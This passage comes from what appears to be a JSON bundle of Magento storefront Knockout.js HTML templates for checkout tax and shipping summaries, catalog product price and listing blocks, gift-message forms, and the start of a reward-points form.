</td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\"/>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\"/>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\"/>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<if args=\"isAllowed()\">\r\n    <div class=\"col btn-compare\">\r\n        <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\r\n                class=\"action tocompare mb-tooltip\"\r\n                data-action=\"add-to-compare\">\r\n                <i aria-hidden=\"true\" class=\"mbi mbi-chart-bars\"></i>\r\n        </button>\r\n    </div>\r\n</if>\r\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"/>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<span class=\"product-image-container\" data-bind=\"style: {width: width + 'px'}\">\r\n    <span class=\"product-image-wrapper\"  data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\r\n        <img alt=\"imarkplace\" loading=\"lazy\" class=\"product-image-photo\" data-bind=\"attr: {'src': src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\r\n    </span>\r\n</span>\r\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"/>\n        </button>\n    </if>\n\n    <ifnot args=\"isSalable($row())\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"/>\n            <span translate=\"'Out of stock'\"/>\n        </div>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"/>\n</strong>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"/>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPrice($row())\"/>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"/>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPrice($row())\"/>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"/>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPrice($row())\"/>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"/>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPrice($row())\"/>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPrice($row())\"/>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPrice($row())\"/>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"/>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPrice($row())\"/>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"/>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"/>\n</with>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"/>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"/>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"/>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"/>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"/>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"/>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"/>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<if args=\"isAllowed()\">\r\n    <a if=\"imageExists($row())\"\r\n       class=\"product-item-photo\"\r\n       attr=\"href: $row().url\">\r\n        <span class=\"product-image-container\"\r\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\r\n            <span class=\"product-image-wrapper img-native-wrap\"\r\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\r\n                <img alt=\"imarkplace\" class=\"product-image-photo img-fluid\"\r\n                     data-bind=\"attr: {src: getImageUrl($row()),alt: getLabel($row())}\" />\r\n            </span>\r\n        </span>\r\n        <if args=\"$parent.getPercentDiscount($row())\">\r\n            <span class=\"discount-percent\" html=\"$parent.getPercentDiscount($row())\"/>\r\n        </if>\r\n    </a>\r\n</if>\r\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label for=\"gift-message-whole-message\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea id=\"gift-message-whole-message\"\n                              class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message')\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n            \n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Mirasvit_RewardsCheckout/template/checkout/rewards/usepoints.html":"\r\n<form id=\"reward-points-form\" data-bind=\"visible: isShowRewards, attr: { action: ApplayPointsUrl }, blockLoader: isLoading, submit: formSubmit\" method=\"post\">\r\n    <div class=\"rewards-message-block\">\r\n        <!-- ko foreach: getRegion('rewards-messages') -->\r\n        